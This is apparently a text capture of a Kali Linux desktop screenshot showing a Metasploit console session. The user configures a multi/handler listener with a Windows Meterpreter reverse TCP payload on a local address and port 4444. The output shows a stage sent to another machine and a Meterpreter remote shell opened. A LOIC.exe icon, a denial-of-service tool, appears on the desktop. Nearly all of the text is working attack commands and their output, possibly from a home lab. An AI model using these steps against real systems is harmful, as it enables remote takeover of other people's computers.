 Applications Places Terminal Dec 15 21:40 1
LOIC.exe
psychomutant@killjoy: ~
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.99
LHOST => 192.168.29.99
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.99:4444
[*] Sending stage (200262 bytes) to 192.168.29.246
[*] Meterpreter session 1 opened (192.168.29.99:4444 -> 192.168.29.246:63276) at
2021-12-15 21:39:17 +0530
meterpreter > help
Core Commands
KALI
BY OFFENSIVE SECURITY